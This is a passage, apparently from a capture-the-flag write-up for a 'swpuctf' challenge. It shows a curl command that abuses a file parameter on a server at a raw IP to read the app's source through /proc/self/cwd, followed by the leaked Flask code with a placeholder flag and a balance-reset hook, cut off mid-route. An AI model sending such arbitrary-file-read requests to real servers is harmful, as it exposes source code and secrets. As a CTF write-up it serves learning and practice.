 ⚡ root@ubuntu /home/severus/Desktop curl 'http://107.167.188.241/static?file=/proc/self/cwd/app/views.py'
def register_views(app):
    @app.before_request
    def reset_account():
        if request.path == '/signup' or request.path == '/login':
            return
        uname = username=session.get('username')
        u = User.query.filter_by(username=uname).first()
        if u:
            g.u = u
            g.flag = 'swpuctf{xxxxxxxxxxxxxx}'
            if uname == 'admin':
                return
            now = int(time())
            if (now - u.ts >= 600):
                u.balance = 10000
                u.count = 0
                u.ts = now
                u.save()
                session['balance'] = 10000
                session['count'] = 0

    @app.route('/getflag', methods=('POST',))
    @login_required